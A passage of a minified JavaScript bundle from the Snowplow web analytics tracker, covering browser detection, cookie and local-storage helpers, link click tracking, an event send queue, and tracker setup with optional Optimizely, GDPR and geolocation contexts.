r,n,o={pdf:"application/pdf",qt:"video/quicktime",realp:"audio/x-pn-realaudio-plugin",wma:"application/x-mplayer2",dir:"application/x-director",fla:"application/x-shockwave-flash",java:"application/x-java-vm",gears:"application/x-googlegears",ag:"application/x-silverlight"},i={};if(f.mimeTypes&&f.mimeTypes.length)for(r in o)Object.prototype.hasOwnProperty.call(o,r)&&(n=f.mimeTypes[o[r]],i[r]=n&&n.enabledPlugin?"1":"0");return f.constructor===window.Navigator&&"unknown"!=typeof f.javaEnabled&&!s(f.javaEnabled)&&f.javaEnabled()&&(i.java="1"),a(l.GearsFactory)&&(i.gears="1"),i.res=d.width+"x"+d.height,i.cd=d.colorDepth,e&&(i.cookie=u.hasCookies(t)),i}}()},{"browser-cookie-lite":2,jstimezonedetect:335,"lodash/isFunction":464,"lodash/isUndefined":472,murmurhash:484}],505:[function(e,t,s){!function(){var r=e("lodash/filter"),n=e("lodash/isString"),o=e("lodash/isUndefined"),a=e("lodash/isObject"),i=e("lodash/map"),c=e("browser-cookie-lite"),u=void 0!==s?s:this;u.fixupTitle=function(e){if(!n(e)){e=e.text||"";var t=document.getElementsByTagName("title");t&&!o(t[0])&&(e=t[0].text)}return e},u.getHostName=function(e){var t=new RegExp("^(?:(?:https?|ftp):)/*(?:[^@]+@)?([^:/#]+)").exec(e);return t?t[1]:e},u.fixupDomain=function(e){var t=e.length;return"."===e.charAt(--t)&&(e=e.slice(0,t)),"*."===e.slice(0,2)&&(e=e.slice(1)),e},u.getReferrer=function(e){var t="",r=u.fromQuerystring("referrer",window.location.href)||u.fromQuerystring("referer",window.location.href);if(r)return r;if(e)return e;try{t=window.top.document.referrer}catch(e){if(window.parent)try{t=window.parent.document.referrer}catch(e){t=""}}return""===t&&(t=document.referrer),t},u.addEventListener=function(e,t,r,n){return e.addEventListener?(e.addEventListener(t,r,n),!0):e.attachEvent?e.attachEvent("on"+t,r):void(e["on"+t]=r)},u.fromQuerystring=function(e,t){var r=new RegExp("^[^#]*[?&]"+e+"=([^&#]*)").exec(t);return r?decodeURIComponent(r[1].replace(/\+/g," ")):null},u.resolveDynamicContexts=function(e){var t=Array.prototype.slice.call(arguments,1);return r(i(e,function(e){if("function"!=typeof e)return e;try{return e.apply(null,t)}catch(e){}}))},u.warn=function(e){"undefined"!=typeof console&&console.warn("Snowplow: "+e)},u.getCssClasses=function(e){return e.className.match(/\S+/g)||[]},u.getFilter=function(e,t){if(Array.isArray(e)||!a(e))return function(){return!0};if(e.hasOwnProperty("filter"))return e.filter;var r=e.hasOwnProperty("whitelist"),n=e.whitelist||e.blacklist;Array.isArray(n)||(n=[n]);for(var o={},i=0;i<n.length;i++)o[n[i]]=!0;return t?function(e){return function(e,t){var r,n=u.getCssClasses(e);for(r=0;r<n.length;r++)if(t[n[r]])return!0;return!1}(e,o)===r}:function(e){return e.name in o===r}},u.getTransform=function(e){return a(e)?e.hasOwnProperty("transform")?e.transform:function(e){return e}:function(e){return e}},u.decorateQuerystring=function(e,t,r){var n=t+"="+r,o=e.split("#"),i=o[0].split("?"),a=i.shift(),s=i.join("?");if(s){for(var c=!0,u=s.split("&"),l=0;l<u.length;l++)if(u[l].substr(0,t.length+1)===t+"="){c=!1,u[l]=n,s=u.join("&");break}c&&(s=n+"&"+s)}else s=n;return o[0]=a+"?"+s,o.join("#")},u.attemptGetLocalStorage=function(e){try{var t=localStorage.getItem(e+".expires");return null===t||+t>Date.now()?localStorage.getItem(e):(localStorage.removeItem(e),void localStorage.removeItem(e+".expires"))}catch(e){}},u.attemptWriteLocalStorage=function(e,t){var r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:63072e3;try{var n=Date.now()+1e3*r;return localStorage.setItem("".concat(e,".expires"),n),localStorage.setItem(e,t),!0}catch(e){return!1}},u.findRootDomain=function(){for(var e="_sp_root_domain_test_",t=e+(new Date).getTime(),r="_test_value_"+(new Date).getTime(),n=window.location.hostname.split("."),o=n.length-1;0<=o;){var i=n.slice(o,n.length).join(".");if(c.cookie(t,r,0,"/",i),c.cookie(t)===r){u.deleteCookie(t,i);for(var a=u.getCookiesWithPrefix(e),s=0;s<a.length;s++)u.deleteCookie(a[s],i);return i}o-=1}return window.location.hostname},u.isValueInArray=function(e,t){for(var r=0;r<t.length;r++)if(t[r]===e)return!0;return!1},u.deleteCookie=function(e,t){c.cookie(e,"",-1,"/",t)},u.getCookiesWithPrefix=function(e){for(var t=document.cookie.split("; "),r=[],n=0;n<t.length;n++)t[n].substring(0,e.length)===e&&r.push(t[n]);return r},u.parseInt=function(e){var t=parseInt(e);return isNaN(t)?void 0:t},u.parseFloat=function(e){var t=parseFloat(e);return isNaN(t)?void 0:t}}()},{"browser-cookie-lite":2,"lodash/filter":451,"lodash/isObject":466,"lodash/isString":469,"lodash/isUndefined":472,"lodash/map":474}],506:[function(e,t,r){!function(){var n=e("./helpers");function o(e){var t,r;if(function(e){return new RegExp("^(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)$").test(e)}(e))try{return t=document.body.children[0].children[0].children[0].children[0].children[0].children[0].innerHTML,r="You have reached the cached page for",t.slice(0,r.length)===r}catch(e){return!1}}(void 0!==r?r:this).fixupUrl=function(e,t,r){return"translate.googleusercontent.com"===e?(""===r&&(r=t),t=function(e,t){var r=new RegExp("^(?:https?|ftp)(?::/*(?:[^?]+))([?][^#]+)").exec(e);return n.fromQuerystring(t,r[1])}(t,"u"),e=n.getHostName(t)):"cc.bingj.com"!==e&&"webcache.googleusercontent.com"!==e&&!o(e)||(t=document.links[0].href,e=n.getHostName(t)),[e,t,r]}}()},{"./helpers":505}],507:[function(e,t,r){var _=e("lodash/isUndefined"),h=e("./lib/helpers");(void 0!==r?r:this).getLinkTrackingManager=function(f,n,d){var o,i,p,a,s,c;function u(e,t){for(var r,n,o,i,a,s;null!==(r=e.parentNode)&&!_(r)&&"A"!==(n=e.tagName.toUpperCase())&&"AREA"!==n;)e=r;if(!_(e.href)){var c=e.hostname||h.getHostName(e.href),u=c.toLowerCase(),l=e.href.replace(c,u);new RegExp("^(javascript|vbscript|jscript|mocha|livescript|ecmascript|mailto):","i").test(l)||(o=e.id,i=h.getCssClasses(e),a=e.target,s=p?e.innerHTML:null,l=unescape(l),f.trackLinkClick(l,o,i,a,s,d(h.resolveDynamicContexts(t,e))))}}function l(n){return function(e){var t,r;t=(e=e||window.event).which||e.button,r=e.target||e.srcElement,"click"===e.type?r&&u(r,n):"mousedown"===e.type?1!==t&&2!==t||!r?s=c=null:(s=t,c=r):"mouseup"===e.type&&(t===s&&r===c&&u(r,n),s=c=null)}}return{configureLinkClickTracking:function(e,t,r,n){p=r,a=n,i=t,o=h.getFilter(e,!0)},addClickListeners:function(){var e,t,r=document.links;for(e=0;e<r.length;e++)o(r[e])&&!r[e][n]&&(t=r[e],i?(h.addEventListener(t,"mouseup",l(a),!1),h.addEventListener(t,"mousedown",l(a),!1)):h.addEventListener(t,"click",l(a),!1),r[e][n]=!0)}}}},{"./lib/helpers":505,"lodash/isUndefined":472}],508:[function(e,t,r){!function(){var j=e("lodash/mapValues"),S=e("lodash/isString"),k=e("lodash/map"),A=e("./lib/detectors").localStorageAccessible,T=e("./lib/helpers");(void 0!==r?r:this).OutQueueManager=function(e,t,r,u,n,o,i,l,f,d){var p,_,h,m=!1,a=null===(n=n.toLowerCase?n.toLowerCase():n)||!0===n||"beacon"===n||"true"===n,g=Boolean(a&&navigator&&navigator.sendBeacon)&&a,v=("post"===n||g)&&!("get"===n),s=(v=v&&Boolean(window.XMLHttpRequest&&"withCredentials"in new XMLHttpRequest))?o:"/i";if(i=A()&&u&&v&&i||1,p=["snowplowOutQueue",e,t,v?"post2":"get"].join("_"),u)try{h=JSON.parse(localStorage.getItem(p))}catch(e){}function c(e){var t=j(e,function(e){return e.toString()});return{evt:t,bytes:function(e){for(var t=0,r=0;r<e.length;r++){var n=e.charCodeAt(r);n<=127?t+=1:n<=2047?t+=2:55296<=n&&n<=57343?(t+=4,r++):t+=n<65535?3:4}return t}(JSON.stringify(t))}}function y(){for(;h.length&&"string"!=typeof h[0]&&"object"!==_typeof(h[0]);)h.shift();if(h.length<1)m=!1;else{if(!S(_))throw"No Snowplow collector configured, cannot track";m=!0;var e=h[0];if(v){var t=function(e){for(var t=0;t<e;t++)h.shift();u&&T.attemptWriteLocalStorage(p,JSON.stringify(h.slice(0,d))),y()},r=b(_),n=setTimeout(function(){r.abort(),m=!1},5e3),o=function(e){for(var t=0,r=0;t<e.length&&(r+=e[t].bytes,!(l<=r));)t+=1;return t}(h);r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&r.status<400?(clearTimeout(n),t(o)):4===r.readyState&&400<=r.status&&(clearTimeout(n),m=!1)};var i=k(h.slice(0,o),function(e){return e.evt});if(0<i.length){var a;if(g){var s=new Blob([x(w(i))],{type:"application/json"});try{a=navigator.sendBeacon(_,s)}catch(e){a=!1}}!0===a&&t(o),g&&a||r.send(x(w(i)))}}else{var c=new Image(1,1);c.onload=function(){h.shift(),u&&T.attemptWriteLocalStorage(p,JSON.stringify(h.slice(0,d))),y()},c.onerror=function(){m=!1},c.src=f?_+e.replace("?","?stm="+(new Date).getTime()+"&"):_+e}}}function b(e){var t=new XMLHttpRequest;return t.open("POST",e,!0),t.withCredentials=!0,t.setRequestHeader("Content-Type","application/json; charset=UTF-8"),t}function x(e){return JSON.stringify({schema:"iglu:com.snowplowanalytics.snowplow/payload_data/jsonschema/1-0-4",data:e})}function w(e){for(var t=(new Date).getTime().toString(),r=0;r<e.length;r++)e[r].stm=t;return e}return Array.isArray(h)||(h=[]),r.outQueues.push(h),v&&1<i&&r.bufferFlushers.push(function(){m||y()}),{enqueueRequest:function(e,t){if(_=t+s,v){var r=c(e);if(r.bytes>=l)return T.warn("Event of size "+r.bytes+" is too long - the maximum size is "+l),void b(_).send(x(w([r.evt])));h.push(r)}else h.push(function(e){var t="?",r={co:!0,cx:!0},n=!0;for(var o in e)e.hasOwnProperty(o)&&!r.hasOwnProperty(o)&&(n?n=!1:t+="&",t+=encodeURIComponent(o)+"="+encodeURIComponent(e[o]));for(var i in r)e.hasOwnProperty(i)&&r.hasOwnProperty(i)&&(t+="&"+i+"="+encodeURIComponent(e[i]));return t}(e));var n=!1;u&&(n=T.attemptWriteLocalStorage(p,JSON.stringify(h.slice(0,d)))),m||n&&!(h.length>=i)||y()},executeQueue:y}}}()},{"./lib/detectors":504,"./lib/helpers":505,"lodash/isString":469,"lodash/map":474,"lodash/mapValues":475}],509:[function(e,t,r){!function(){e("uuid");var c=e("lodash/forEach"),u=e("lodash/filter"),l=e("./lib/helpers"),f=e("./in_queue"),d=e("./tracker");(void 0!==r?r:this).Snowplow=function(e,r){var t,n=document,o=window,i="js-2.12.0",a={outQueues:[],bufferFlushers:[],expireDateTime:null,hasLoaded:!1,registeredOnLoadHandlers:[],pageViewId:null};function s(){var e;if(!a.hasLoaded)for(a.hasLoaded=!0,e=0;e<a.registeredOnLoadHandlers.length;e++)a.registeredOnLoadHandlers[e]();return!0}return o.Snowplow={getTrackerCf:function(e){var t=new d.Tracker(r,"",i,a,{});return t.setCollectorCf(e),t},getTrackerUrl:function(e){var t=new d.Tracker(r,"",i,a,{});return t.setCollectorUrl(e),t},getAsyncTracker:function(){return new d.Tracker(r,"",i,a,{})}},l.addEventListener(o,"beforeunload",function(){var e;if(c(a.bufferFlushers,function(e){e()}),a.expireDateTime)do{if(e=new Date,0===u(a.outQueues,function(e){return 0<e.length}).length)break}while(e.getTime()<a.expireDateTime)},!1),n.addEventListener?l.addEventListener(n,"DOMContentLoaded",function e(){n.removeEventListener("DOMContentLoaded",e,!1),s()}):n.attachEvent&&(n.attachEvent("onreadystatechange",function e(){"complete"===n.readyState&&(n.detachEvent("onreadystatechange",e),s())}),n.documentElement.doScroll&&o===o.top&&function t(){if(!a.hasLoaded){try{n.documentElement.doScroll("left")}catch(e){return void setTimeout(t,0)}s()}}()),new RegExp("WebKit").test(navigator.userAgent)&&(t=setInterval(function(){(a.hasLoaded||/loaded|complete/.test(n.readyState))&&(clearInterval(t),s())},10)),l.addEventListener(o,"load",s,!1),new f.InQueueManager(d.Tracker,i,a,e,r)}}()},{"./in_queue":502,"./lib/helpers":505,"./tracker":510,"lodash/filter":451,"lodash/forEach":454,uuid:494}],510:[function(e,t,r){!function(){var tt=e("lodash/forEach"),rt=e("lodash/map"),nt=e("./lib/helpers"),ot=e("./lib/proxies"),it=e("browser-cookie-lite"),at=e("./lib/detectors"),st=e("sha1"),ct=e("./links"),ut=e("./forms"),lt=e("./errors"),ft=e("./out_queue"),dt=e("snowplow-tracker-core").trackerCore,pt=e("./guard").productionize,_t=e("uuid"),ht=e("fingerprintjs2");e("babel-polyfill");(void 0!==r?r:this).Tracker=function(e,t,r,c,n){(n=n||{}).hasOwnProperty("post")?n.eventMethod=!0===n.post?"post":"get":n.eventMethod=n.eventMethod||"post",n.hasOwnProperty("useStm")||(n.useStm=!0);var u,_,o,h,l,f,d,i,a,m,s,p,g,v,y,b,x,w,j,S,k,A,T,E=Object.freeze({consent:"consent",contract:"contract",legalObligation:"legal_obligation",vitalInterests:"vital_interests",publicTask:"public_task",legitimateInterests:"legitimate_interests"}),C=dt(!0,function(r){setTimeout(function(){ht.getPromise({}).then(function(e){var t=e.map(function(e){return e.value});ce=ht.x64hash128(t.join(""),31),function(e){var t,r=Math.round((new Date).getTime()/1e3),n=Ie("id"),o=Ie("ses"),i=Me("ses"),a=ze(),s=a[0],c=a[1],u=a[2],l=a[3],f=a[4],d=a[5],p=a[6];t=!!m&&!!it.cookie(m);if(($||t)&&"none"!=ie)return"localStorage"==ie?(nt.attemptWriteLocalStorage(n,""),nt.attemptWriteLocalStorage(o,"")):"cookie"!=ie&&"cookieAndLocalStorage"!=ie||(it.cookie(n,"",-1,J,X),it.cookie(o,"",-1,J,X));"0"===s?(j=p,i||"none"==ie||(l++,d=f,j=_t.v4()),pe=l):(new Date).getTime()-fe>1e3*Z&&(j=_t.v4(),pe++);e.add("vp",at.detectViewport()),e.add("ds",at.detectDocumentSize()),e.add("vid",pe),e.add("sid",j),e.add("duid",c),e.add("fp",ce),e.add("uid",S),Te(),e.add("refr",Oe(_||U)),e.add("url",Oe(h||R)),"none"!=ie&&(Ge(c,u,pe,r,d,j),Ue());fe=(new Date).getTime()}(r),function(e,t){var r,n=new Date;r=!!m&&!!it.cookie(m);$||r||(ve.enqueueRequest(e.build(),o),c.expireDateTime=n.getTime()+t)}(r,W)})},0)}),O=!1,P={},I={},M={},L=document,D=window,F=navigator,N=ot.fixupUrl(L.domain,D.location.href,nt.getReferrer()),B=nt.fixupDomain(N[0]),R=N[1],U=N[2],G=n.hasOwnProperty("platform")?n.platform:"web",V=n.hasOwnProperty("postPath")?n.postPath:"/com.snowplowanalytics.snowplow/tp2",z=n.hasOwnProperty("appId")?n.appId:"",H=L.title,W=n.hasOwnProperty("pageUnloadTimer")?n.pageUnloadTimer:500,q=!1,K=n.hasOwnProperty("cookieName")?n.cookieName:"_sp_",X=n.hasOwnProperty("cookieDomain")?n.cookieDomain:null,J="/",Y=F.doNotTrack||F.msDoNotTrack||D.doNotTrack,$=!!n.hasOwnProperty("respectDoNotTrack")&&(n.respectDoNotTrack&&("yes"===Y||"1"===Y)),Q=n.hasOwnProperty("cookieLifetime")?n.cookieLifetime:63072e3,Z=n.hasOwnProperty("sessionCookieTimeout")?n.sessionCookieTimeout:1800,ee=(n.hasOwnProperty("userFingerprintSeed")&&n.userFingerprintSeed,L.characterSet||L.charset),te=!!n.hasOwnProperty("forceSecureTracker")&&!0===n.forceSecureTracker,re=!(te||!n.hasOwnProperty("forceUnsecureTracker"))&&!0===n.forceUnsecureTracker,ne=!n.hasOwnProperty("useLocalStorage")||(nt.warn("argmap.useLocalStorage is deprecated. Use argmap.stateStorageStrategy instead."),n.useLocalStorage),oe=!n.hasOwnProperty("useCookies")||(nt.warn("argmap.useCookies is deprecated. Use argmap.stateStorageStrategy instead."),n.useCookies),ie=n.hasOwnProperty("stateStorageStrategy")?n.stateStorageStrategy:oe||ne?oe&&ne?"cookieAndLocalStorage":oe?"cookie":"localStorage":"none",ae=F.userLanguage||F.language,se=at.detectBrowserFeatures("cookie"==ie||"cookieAndLocalStorage"==ie,Ie("testcookie")),ce=!1===n.userFingerprint?"":ce,ue=e+"_"+t,le=!1,fe=(new Date).getTime(),de=st,pe=1,_e={transaction:{},items:[]},he=ct.getLinkTrackingManager(C,ue,We),me=ut.getFormTrackingManager(C,ue,We),ge=lt.errorManager(C),ve=new ft.OutQueueManager(e,t,c,"localStorage"==ie||"cookieAndLocalStorage"==ie,n.eventMethod,V,n.bufferSize,n.maxPostBytes||4e4,n.useStm,n.maxLocalStorageQueueSize||1e3),ye=!1,be=n.contexts||{},xe=[],we=[],je=!1,Se=!1,ke={};for(var Ae in n.hasOwnProperty("discoverRootDomain")&&n.discoverRootDomain&&(X=nt.findRootDomain()),be.gaCookies&&xe.push((k={},tt(["__utma","__utmb","__utmc","__utmv","__utmz","_ga"],function(e){var t=it.cookie(e);t&&(k[e]=t)}),{schema:"iglu:com.google.analytics/cookies/jsonschema/1-0-0",data:k})),be.geolocation&&Je(),C.setBase64Encoding(!n.hasOwnProperty("encodeBase64")||n.encodeBase64),C.setTrackerVersion(r),C.setTrackerNamespace(t),C.setAppId(z),C.setPlatform(G),C.setTimezone(at.detectTimezone()),C.addPayloadPair("lang",ae),C.addPayloadPair("cs",ee),se)Object.prototype.hasOwnProperty.call(se,Ae)&&("res"===Ae||"cd"===Ae||"cookie"===Ae?C.addPayloadPair(Ae,se[Ae]):C.addPayloadPair("f_"+Ae,se[Ae]));function Te(){(N=ot.fixupUrl(L.domain,D.location.href,nt.getReferrer()))[1]!==R&&(U=nt.getReferrer(R)),B=nt.fixupDomain(N[0]),R=N[1]}function Ee(){var e=(new Date).getTime();this.href&&(this.href=nt.decorateQuerystring(this.href,"_sp",w+"."+e))}function Ce(e){for(var t=0;t<L.links.length;t++){var r=L.links[t];!r.spDecorationEnabled&&e(r)&&(nt.addEventListener(r,"click",Ee,!0),nt.addEventListener(r,"mousedown",Ee,!0),r.spDecorationEnabled=!0)}}function Oe(e){var t;return i&&(t=new RegExp("#.*"),e=e.replace(t,"")),a&&(t=new RegExp("[{}]","g"),e=e.replace(t,"")),e}function Pe(e){var t=new RegExp("^([a-z]+):").exec(e);return t?t[1]:null}function Ie(e){return K+e+"."+x}function Me(e){var t=Ie(e);return"localStorage"==ie?nt.attemptGetLocalStorage(t):"cookie"==ie||"cookieAndLocalStorage"==ie?it.cookie(t):void 0}function Le(){Te(),x=de((X||B)+(J||"/")).slice(0,4)}function De(){var e=new Date;p=e.getTime()}function Fe(){!function(){var e=Ne(),t=e[0];t<g?g=t:v<t&&(v=t);var r=e[1];r<y?y=r:b<r&&(b=r)}(),De()}function Ne(){var e=L.compatMode&&"BackCompat"!==L.compatMode?L.documentElement:L.body;return[e.scrollLeft||D.pageXOffset,e.scrollTop||D.pageYOffset]}function Be(){var e=Ne(),t=e[0];v=g=t;var r=e[1];b=y=r}function Re(e){var t=Math.round(e);if(!isNaN(t))return t}function Ue(){Ve(Ie("ses"),"*",Z)}function Ge(e,t,r,n,o,i){Ve(Ie("id"),e+"."+t+"."+r+"."+n+"."+o+"."+i,Q)}function Ve(e,t,r){"localStorage"==ie?nt.attemptWriteLocalStorage(e,t,r):"cookie"!=ie&&"cookieAndLocalStorage"!=ie||it.cookie(e,t,r,J,X)}function ze(){if("none"==ie)return[];var e,t=new Date,r=Math.round(t.getTime()/1e3),n=Me("id");return n?(e=n.split(".")).unshift("0"):e=["1",w,r,0,r,""],e[6]||(e[6]=_t.v4()),e}function He(e){return te?"https://"+e:re?"http://"+e:("https:"===L.location.protocol?"https":"http")+"://"+e}function We(e){var t=xe.concat(e||[]);if(be.webPage&&t.push({schema:"iglu:com.snowplowanalytics.snowplow/web_page/jsonschema/1-0-0",data:{id:qe()}}),be.performanceTiming){var r=function(){var e=["navigationStart","redirectStart","redirectEnd","fetchStart","domainLookupStart","domainLookupEnd","connectStart","secureConnectionStart","connectEnd","requestStart","responseStart","responseEnd","unloadEventStart","unloadEventEnd","domLoading","domInteractive","domContentLoadedEventStart","domContentLoadedEventEnd","domComplete","loadEventStart","loadEventEnd","msFirstPaint","chromeFirstPaint","requestEnd","proxyStart","proxyEnd"],t=D.performance||D.mozPerformance||D.msPerformance||D.webkitPerformance;if(t){var r={};for(var n in t.timing)nt.isValueInArray(n,e)&&null!==t.timing[n]&&(r[n]=t.timing[n]);return delete r.requestEnd,{schema:"iglu:org.w3/PerformanceTiming/jsonschema/1-0-0",data:r}}}();r&&t.push(r)}if(D.optimizely){if(be.optimizelySummary){var n=rt(function(){var r=Ke("state"),n=Ke("experiments");return rt(r&&n&&r.activeExperiments,function(e){var t=n[e];return{activeExperimentId:e.toString(),variation:r.variationIdsMap[e][0].toString(),conditional:t&&t.conditional,manual:t&&t.manual,name:t&&t.name}})}(),function(e){return{schema:"iglu:com.optimizely.snowplow/optimizely_summary/jsonschema/1-0-0",data:e}});tt(n,function(e){t.push(e)})}if(be.optimizelyXSummary){n=rt(function(){var i=Xe("state"),e=i.getActiveExperimentIds(),a=(Xe("data","experiments"),Xe("visitor"));return rt(e,function(e){var t=i.getVariationMap()[e],r=t.name,n=t.id,o=a.visitorId;return{experimentId:parseInt(e),variationName:r,variation:parseInt(n),visitorId:o}})}(),function(e){return{schema:"iglu:com.optimizely.optimizelyx/summary/jsonschema/1-0-0",data:e}});tt(n,function(e){t.push(e)})}if(be.optimizelyExperiments)for(var o=function(){var e=Ke("experiments");if(e){var t=[];for(var r in e)if(e.hasOwnProperty(r)){var n={};n.id=r;var o=e[r];n.code=o.code,n.manual=o.manual,n.conditional=o.conditional,n.name=o.name,n.variationIds=o.variation_ids,t.push({schema:"iglu:com.optimizely/experiment/jsonschema/1-0-0",data:n})}return t}return[]}(),i=0;i<o.length;i++)t.push(o[i]);if(be.optimizelyStates){var a=function(){var e=[],t=Ke("experiments");if(t)for(var r in t)t.hasOwnProperty(r)&&e.push(r);var n=Ke("state");if(n){for(var o=[],i=n.activeExperiments||[],a=0;a<e.length;a++){var s=e[a],c={};c.experimentId=s,c.isActive=nt.isValueInArray(e[a],i);var u=n.variationMap||{};c.variationIndex=u[s];var l=n.variationNamesMap||{};c.variationName=l[s];var f=n.variationIdsMap||{};f[s]&&1===f[s].length&&(c.variationId=f[s][0]),o.push({schema:"iglu:com.optimizely/state/jsonschema/1-0-0",data:c})}return o}return[]}();for(i=0;i<a.length;i++)t.push(a[i])}if(be.optimizelyVariations){var s=function(){var e=Ke("variations");if(e){var t=[];for(var r in e)if(e.hasOwnProperty(r)){var n={};n.id=r;var o=e[r];n.name=o.name,n.code=o.code,t.push({schema:"iglu:com.optimizely/variation/jsonschema/1-0-0",data:n})}return t}return[]}();for(i=0;i<s.length;i++)t.push(s[i])}if(be.optimizelyVisitor){var c=function(){var e=Ke("visitor");if(e){var t={};t.browser=e.browser,t.browserVersion=e.browserVersion,t.device=e.device,t.deviceType=e.deviceType,t.ip=e.ip;var r=e.platform||{};t.platformId=r.id,t.platformVersion=r.version;var n=e.location||{};return t.locationCity=n.city,t.locationRegion=n.region,t.locationCountry=n.country,t.mobile=e.mobile,t.mobileId=e.mobileId,t.referrer=e.referrer,t.os=e.os,{schema:"iglu:com.optimizely/visitor/jsonschema/1-0-0",data:t}}}();c&&t.push(c)}if(be.optimizelyAudiences){var u=function(){var e=Ke("visitor","audiences");if(e){var t=[];for(var r in e)if(e.hasOwnProperty(r)){var n={id:r,isMember:e[r]};t.push({schema:"iglu:com.optimizely/visitor_audience/jsonschema/1-0-0",data:n})}return t}return[]}();for(i=0;i<u.length;i++)t.push(u[i])}if(be.optimizelyDimensions){var l=function(){var e=Ke("visitor","dimensions");if(e){var t=[];for(var r in e)if(e.hasOwnProperty(r)){var n={id:r,value:e[r]};t.push({schema:"iglu:com.optimizely/visitor_dimension/jsonschema/1-0-0",data:n})}return t}return[]}();for(i=0;i<l.length;i++)t.push(l[i])}}if(be.augurIdentityLite){var f=function(){var e=D.augur;if(e){var t={consumer:{},device:{}},r=e.consumer||{};t.consumer.UUID=r.UID;var n=e.device||{};t.device.ID=n.ID,t.device.isBot=n.isBot,t.device.isProxied=n.isProxied,t.device.isTor=n.isTor;var o=n.fingerprint||{};return t.device.isIncognito=o.browserHasIncognitoEnabled,{schema:"iglu:io.augur.snowplow/identity_lite/jsonschema/1-0-0",data:t}}}();f&&t.push(f)}if(be.parrable){var d=function(){var e=window._hawk;if(e){var t={encryptedId:null,optout:null};t.encryptedId=e.browserid;var r=new RegExp("(?:^|;)\\s?"+"_parrable_hawk_optout".replace(/([.*+?^=!:${}()|[\]\/\\])/g,"\\$1")+"=(.*?)(?:;|$)","i"),n=document.cookie.match(r);return t.optout=n&&decodeURIComponent(n[1])?n&&decodeURIComponent(n[1]):"false",{schema:"iglu:com.parrable/encrypted_payload/jsonschema/1-0-0",data:t}}}();d&&t.push(d)}if(be.gdprBasis&&ke.gdprBasis){var p=function(){if(ke.gdprBasis)return{schema:"iglu:com.snowplowanalytics.snowplow/gdpr/jsonschema/1-0-0",data:{basisForProcessing:ke.gdprBasis,documentId:ke.gdprDocId||null,documentVersion:ke.gdprDocVer||null,documentDescription:ke.gdprDocDesc||null}}}();p&&t.push(p)}return t}function qe(){return null==c.pageViewId&&(c.pageViewId=_t.v4()),c.pageViewId}function Ke(e,t){var r;return D.optimizely&&D.optimizely.data&&(r=D.optimizely.data[e],void 0!==t&&void 0!==r&&(r=r[t])),r}function Xe(e,t){var r;return D.optimizely&&(r=D.optimizely.get(e),void 0!==t&&void 0!==r&&(r=r[t])),r}function Je(){!ye&&F.geolocation&&F.geolocation.getCurrentPosition&&(ye=!0,F.geolocation.getCurrentPosition(function(e){var t=e.coords,r={schema:"iglu:com.snowplowanalytics.snowplow/geolocation_context/jsonschema/1-1-0",data:{latitude:t.latitude,longitude:t.longitude,latitudeLongitudeAccuracy:t.accuracy,altitude:t.altitude,altitudeAccuracy:t.altitudeAccuracy,bearing:t.heading,speed:t.speed,timestamp:Math.round(e.timestamp)}};xe.push(r)}))}function Ye(e,t){return(e||[]).concat(t?t():[])}function $e(e,t,r,n){Te(),Se&&(je&&null!=c.pageViewId||(c.pageViewId=_t.v4())),Se=!0,H=L.title,l=e;var o=nt.fixupTitle(l||H);C.trackPageView(Oe(h||R),o,Oe(_||U),We(Ye(t,r)),n);var i=new Date;if(q&&!le){le=!0;var a={update:function(){if("undefined"!=typeof window&&"function"==typeof window.addEventListener){var e=!1,t=Object.defineProperty({},"passive",{get:function(){e=!0}}),r=function(){};window.addEventListener("testPassiveEventSupport",r,t),window.removeEventListener("testPassiveEventSupport",r,t),a.hasSupport=e}}};a.update();var s="onwheel"in document.createElement("div")?"wheel":void 0!==document.onmousewheel?"mousewheel":"DOMMouseScroll";Object.prototype.hasOwnProperty.call(a,"hasSupport")?nt.addEventListener(L,s,De,{passive:!0}):nt.addEventListener(L,s,De),Be(),nt.addEventListener(L,"click",De),nt.addEventListener(L,"mouseup",De),nt.addEventListener(L,"mousedown",De),nt.addEventListener(L,"mousemove",De),nt.addEventListener(D,"scroll",Fe),nt.addEventListener(L,"keypress",De),nt.addEventListener(L,"keydown",De),nt.addEventListener(L,"keyup",De),nt.addEventListener(D,"resize",De),nt.addEventListener(D,"focus",De),nt.addEventListener(D,"blur",De),p=i.getTime(),clearInterval(u),u=setInterval(function(){var e=new Date;p+d>e.getTime()&&f<e.getTime()&&function(e){Te();var t=L.title;t!==H&&(H=t,l=null);C.trackPagePing(Oe(h||R),nt.fixupTitle(l||H),Oe(_||U),Re(g),Re(v),Re(y),Re(b),We(e)),Be()}(Ye(t,r))},d)}}function Qe(e,t){return""!==e?e+t.charAt(0).toUpperCase()+t.slice(1):t}function Ze(t){var e,r,n,o=["","webkit","ms","moz"];if(!s)for(r=0;r<o.length;r++){if(L[Qe(n=o[r],"hidden")]){"prerender"===L[Qe(n,"visibilityState")]&&(e=!0);break}if(!1===L[Qe(n,"hidden")])break}e?nt.addEventListener(L,n+"visibilitychange",function e(){L.removeEventListener(n+"visibilitychange",e,!1),t()}):t()}function et(){M=O?P:I}return Le(),A="none"!=ie&&!!Me("ses"),(T=ze())[1]?w=T[1]:(w=_t.v4(),T[1]=w),j=T[6],A||(T[3]++,j=_t.v4(),T[6]=j,T[5]=T[4]),"none"!=ie&&(Ue(),T[4]=Math.round((new Date).getTime()/1e3),T.shift(),Ge.apply(null,T)),n.crossDomainLinker&&Ce(n.crossDomainLinker),P.getDomainSessionIndex=function(){return pe},P.getPageViewId=function(){return qe()},P.newSession=function(){var e=Math.round((new Date).getTime()/1e3),t=(Me("ses"),ze()),r=t[0],n=t[1],o=t[2],i=t[3],a=t[4],s=t[5],c=t[6];"0"===r?(j=c,"none"!=ie&&(i++,s=a,j=_t.v4()),pe=i,Ue()):(j=_t.v4(),pe++),"none"!=ie&&(Ge(n,o,pe,e,s,j),Ue()),fe=(new Date).getTime()},P.getCookieName=function(e){return Ie(e)},P.getUserId=function(){return S},P.getDomainUserId=function(){return ze()[1]},P.getDomainUserInfo=function(){return ze()},P.getUserFingerprint=function(){return ce},P.setAppId=function(e){nt.warn('setAppId is deprecated. Instead add an "appId" field to the argmap argument of newTracker.'),C.setAppId(e)},P.setReferrerUrl=function(e){_=e},P.setCustomUrl=function(e){Te(),h=function(e,t){var r;return 